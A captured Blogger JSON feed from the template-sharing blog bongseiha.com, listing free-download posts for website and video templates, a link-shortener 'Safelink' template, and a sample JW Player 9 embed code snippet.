src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPxW98VsjE9huvabj39TEQLAyiCvvwTVaUJeP3L5nt8GQJjx8oKe7tpJ1TwNwfw6e8XGcG5vtaZgGutVbytP5ljPf_dx0p7aP2E6VeRkhayfw81FVRM7Q8QZFPu1swAK0_EhucYyBPXtUcxrNHNxEMYpTbwkIwWraOlE9Kl8tr_nmcfHxyvlml532TIml\/s1600\/p2.jpg\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E80%\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$16.00\u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$8.00\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cspan id=\"item_description\"\u003E\n    \u003Cp\u003E Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. \u003C\/p\u003E\n  \u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cp\u003EModern design that has awesome UI \/ UX. It is designed to increase your conversion rate. An amazing layout gives engaging experience for visitors.\n\nPowerful features help to create a lasting impression on your visitors. These exceptional tools help you to stand out from the crowd. San Jose provides a wide array of usable \u0026 flexible features which is fun to use in itself.\n\nNotice: All images in the San Jose theme can be used only on the demo version. You will need to upload your own images for your site.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/9122149459316042396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/01\/sanjose-landing-page.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/9122149459316042396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/9122149459316042396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/01\/sanjose-landing-page.html","title":"SanJose - Landing Page"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjweO9amveZeMvb43eQBkgVRJBri27akbIt6aJHjiU4Bg-gPaSdhxgumSvcdQIpq6vjhyW-E_QoISqx4H6mOQHGJOCxhykxadwXF73FZE722dzsqQhxHijnEX9vPReQEY93BupfqY9lllF11pTF0sm1weUmk0JK10SsvHZ4tM9HCjTy42pgzOzAVFGsWV0\/s72-w400-h400-c\/SanJose%20-%20Landing%20Page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-7627241366711096142"},"published":{"$t":"2025-07-01T10:20:00.000-07:00"},"updated":{"$t":"2025-07-01T10:20:15.930-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"ColorifyColorify - Creative Blogger Template"},"content":{"type":"html","$t":"Colorify is a cutting-edge blogger template designed for optimal speed and\nflexibility. It caters perfectly to various types of blogs, particularly\npersonal, photography, travel, or biography blogs. The theme is exceptionally\nlightweight, utilizing advanced techniques to achieve outstanding Google\nPageSpeed Scores. Moreover, it prioritizes code quality and SEO\nconsiderations.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s1024\/corify.webp\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      alt=\"Colorify\"\n      border=\"0\"\n      data-original-height=\"768\"\n      data-original-width=\"1024\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s16000\/corify.webp\"\n      title=\"Colorify\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\nColorify Blogger Template boasts user-friendly customization options, ensuring\nease of use for bloggers. It features a robust theme options panel that\nsimplifies administration tasks. Compatible with Google Adsense, Colorify\nsupports multilingual functionality, including RTL (Right-to-Left) languages,\nmaking it accessible and versatile for a global audience.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/mega.nz\/file\/magRWJZI#ft4iMk7eElePSnqU7e-WzqtTgd2c1a0rv0bhzt_tFRM\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/7627241366711096142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/07\/colorifycolorify-creative-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7627241366711096142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7627241366711096142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/07\/colorifycolorify-creative-blogger.html","title":"ColorifyColorify - Creative Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s72-c\/corify.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6011053914833038893"},"published":{"$t":"2025-02-16T07:25:00.000-08:00"},"updated":{"$t":"2025-02-16T07:25:12.114-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Safelink Generator Pro Blogger Template Premium Version"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003ESafelink Generator Pro Blogger Template Premium Version\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s16000\/Safe%20Link.png\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s895\/Safe%20Link.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWe are happy to share with you the blogger template called In Seo Yellow Safelink Pro Responsive Blogger Template Premium Version with Download Link. It’s a perfect template for link shortener website using blogspot platform, you can increase your earning for Adsense and other ad services. With the help of this template, it will provide you own link shortener panel in blogger.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFeatures Of In SEO Yellow Safelink:\u003C\/li\u003E\u003Cli\u003EResponsive\u003C\/li\u003E\u003Cli\u003EMobile Friendly\u003C\/li\u003E\u003Cli\u003ESEO Friendly\u003C\/li\u003E\u003Cli\u003EGoogle Page Speed Insight\u003C\/li\u003E\u003Cli\u003E1 Column\u003C\/li\u003E\u003Cli\u003ECrypto JavaScript\u003C\/li\u003E\u003Cli\u003ERandom Generate Links\u003C\/li\u003E\u003Cli\u003ERemove Credit\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EIf you get a little benefit from us then don’t forget to leave a valuable comment and share it with your friends. Your little work gives us a lot of pleasure. Thank you.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECan I remove Footer Credit?\u003Cbr \/\u003E\u003Cbr \/\u003EAnswer is Yes! because we are providing you a original premium version of this template, so you can easily remove footer Credit and You can replace your own Credit Link. Also you can use this template for unlimited domain and sub-domain.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/bongseihashop.blogspot.com\/2023\/03\/safe-platinum-v2.html#?o=b91199d1cf2421af08878f3e370bbb72bd217ef57214dc819beead313d1ed123bec5cdff00c6b6db1bec2ab96428b5e79f258d8f8cb0be79\" target=\"_blank\"\u003EPreview\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/bongseihashop.blogspot.com\/2023\/03\/safe-platinum-v2.html#?o=[base64]\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6011053914833038893\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/safelink-generator-pro-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6011053914833038893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6011053914833038893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/safelink-generator-pro-blogger-template.html","title":"Safelink Generator Pro Blogger Template Premium Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s72-c\/Safe%20Link.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6242390002571510514"},"published":{"$t":"2024-12-24T07:56:00.005-08:00"},"updated":{"$t":"2024-12-24T09:26:32.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Simple Jwplayer 9 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EJW Player 9\u003C\/b\u003E is a powerful video player and platform that enables users to stream and deliver video content across websites, apps, and other digital platforms. It supports a wide range of video formats, including HLS and DASH, and offers advanced features like adaptive bitrate streaming, which ensures optimal playback quality regardless of the viewer's internet speed. JW Player 9 also provides customizable player skins, enabling businesses to match the player with their branding.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL4-C2Mlj56Pn_4qOCQJUGc4iN7X4_9gYz6SIXyW77P9BwDepNbrbzrhVIjd2eby_gH5NZWcIhiQ-YQauwK_9gI2zBNds5ImzZ0TeyhFggrVq0n5XsKjHfI9zjENn0EnwfEyBd-40uCFmabYRNdvISZ6fKn1_kpfQYAT0X94gOGJz-6DRtzITePOLCX1Q\/s16000\/JWPLAYER%20SIMPLE.jpg\" \/\u003E\u003C\/div\u003E\u003Cpre\u003E\u003Ccode\u003E\u0026lt;!DOCTYPE html\u0026gt; \u003Cbr \/\u003E\u0026lt;html lang=\"en\"\u0026gt; \u003Cbr \/\u003E\u0026lt;head\u0026gt; \n\u0026lt;meta charset=\"UTF-8\"\u0026gt; \n\u0026lt;meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"\u0026gt;\n\u0026lt;meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\u0026gt; \n\u0026lt;title\u0026gt;JW Player 9 Example\u0026lt;\/title\u0026gt;\n\u0026lt;!-- Include JW Player Library --\u0026gt;\n\u0026lt;script\nsrc=\"https:\/\/cdn.jwplayer.com\/libraries\/your-library-id.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\u0026lt;\/head\u0026gt; \u003Cbr \/\u003E\u0026lt;body\u0026gt; \n\u0026lt;!-- Player container --\u0026gt; \n\u0026lt;div id=\"myPlayer\" style=\"width: 100%; max-width: 800px; margin:\nauto;\"\u0026gt;\u0026lt;\/div\u0026gt; \n\u0026lt;script\u0026gt; \n\/\/ Initialize JW Player \njwplayer(\"myPlayer\").setup({ \nfile: \"https:\/\/bigf.bigo.sg\/asia_live\/V4s7\/0TXF6d.mp4\", \/\/ Video URL \nwidth: \"100%\", \naspectratio: \"16:9\", \nautostart: true, \/\/ Set to true for auto-play \ntracks: [ \n{ file: \"path\/to\/subtitle1.vtt\", \nlabel: \"English\", \nkind: \"captions\", \ndefault: true \/\/ Make English subtitles default \n}, \n{ \nfile: \"path\/to\/subtitle2.vtt\", \nlabel: \"Spanish\", \nkind: \"captions\" \n} \n\/\/ Add more subtitle tracks as needed \n], \n\/\/ Additional options can be added here \n}); \n\u0026lt;\/script\u0026gt; \u003Cbr \/\u003E\u0026lt;\/body\u0026gt; \u003Cbr \/\u003E\u0026lt;\/html\u0026gt;\n\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; font-weight: 400; text-align: justify;\"\u003EThe platform supports monetization options like ads and paywalls, and includes analytics tools to track video performance. With its fast loading times and high compatibility, \u003C\/span\u003E\u003Cspan style=\"font-size: medium; text-align: justify;\"\u003E\u003Ci\u003EJW Player 9 \u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium; font-weight: 400; text-align: justify;\"\u003Eis a popular choice for video hosting and streaming solutions.\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ci\u003E\n SAMPLE \n\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv id=\"myPlayer\" style=\"margin: auto; max-width: 800px; width: 100%;\"\u003E\u003C\/div\u003E \n\n\u003Cscript\u003E \n\n\/\/ Initialize JW Player \n\njwplayer(\"myPlayer\").setup({ \n\nfile: \"https:\/\/bigf.bigo.sg\/asia_live\/V4s7\/0TXF6d.mp4\", \/\/ Video URL \n\nwidth: \"100%\", \n\naspectratio: \"16:9\", \n\nautostart: true, \/\/ Set to true for auto-play \n\ntracks: [ \n\n{ \n\nfile: \"path\/to\/subtitle1.vtt\", \n\nlabel: \"English\", \n\nkind: \"captions\", \n\ndefault: true \/\/ Make English subtitles default \n\n}, \n\n{ \n\nfile: \"path\/to\/subtitle2.vtt\", \n\nlabel: \"Spanish\", \n\nkind: \"captions\" \n\n} \n\n\/\/ Add more subtitle tracks as needed \n\n], \n\n\/\/ Additional options can be added here \n\n}); \n\n\u003C\/script\u003E \n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6242390002571510514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-jwplayer-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6242390002571510514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6242390002571510514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-jwplayer-7.html","title":"Simple Jwplayer 9 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL4-C2Mlj56Pn_4qOCQJUGc4iN7X4_9gYz6SIXyW77P9BwDepNbrbzrhVIjd2eby_gH5NZWcIhiQ-YQauwK_9gI2zBNds5ImzZ0TeyhFggrVq0n5XsKjHfI9zjENn0EnwfEyBd-40uCFmabYRNdvISZ6fKn1_kpfQYAT0X94gOGJz-6DRtzITePOLCX1Q\/s72-c\/JWPLAYER%20SIMPLE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/recent?alt=json-in-script&max-results=10&callback=jQuery371025855232346962165_1765900133847&_=1765900133848
body_size: 4753
content:
// API callback
jQuery371025855232346962165_1765900133847({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/recent?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/recent"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6152907785816301905"},"published":{"$t":"2023-12-19T07:39:00.000-08:00"},"updated":{"$t":"2024-10-22T21:59:19.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fcpx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Simple Gradient Lower Thirds | FCPX"},"content":{"type":"html","$t":"\u003Cdiv class=\"Z92t1TJ9\" style=\"box-sizing: inherit; margin: 0px 0px 60px; word-break: break-word;\"\u003E\n  This Final Cut Pro template has flexible settings. You can use any color, gradient and advanced settings control of position, scale, length and opacity.\u003Cbr \/\u003E \u003Cbr \/\u003ESee also the After Effects version, the Premiere Pro version, the DaVinci Resolve version in my portfolio.\n  \u003Cdiv style=\"box-sizing: inherit;\"\u003E\n    __________________\n    \u003Ch3 style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: left;\"\u003E\n      \u003Cbr \/\u003E\n    \u003C\/h3\u003E\n    \u003Cdiv\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s687\/%20Gradient%20Lower%20Thirds.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"687\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s16000\/%20Gradient%20Lower%20Thirds.png\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n      \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EProject Features:\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECompatible with FCPX 10.4.6, Apple Motion 5.4.2 and higher \u003C\/li\u003E\u003Cli\u003EFULL HD | 30 fps \u003C\/li\u003E\u003Cli\u003EAny changes of each element \u003C\/li\u003E\u003Cli\u003EUse any color \u003C\/li\u003E\u003Cli\u003EIn \u0026amp; Out animation – set duration in one click \u003C\/li\u003E\u003Cli\u003EFiles Preview Panel \u003C\/li\u003E\u003Cli\u003EDetailed help file is included \u003C\/li\u003E\u003Cli\u003ESoundtrack isn't included\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\n      \u003C\/ul\u003E\n      \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"-apple-system, system-ui, Segoe UI, Fira Sans, Helvetica Neue, Arial, sans-serif\" style=\"color: #303030;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/zeJlGT5K#HXYEWgHPbFE44rHLnA2boAt2P8OugyOhBDvSzjkD0kk\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"DgDdhCgU VZB2UNh7 abxL8PEb\" style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 60px 0px; max-width: 965px;\"\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6152907785816301905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-gradient-lower-thirds-fcpx.html#comment-form","title":"0 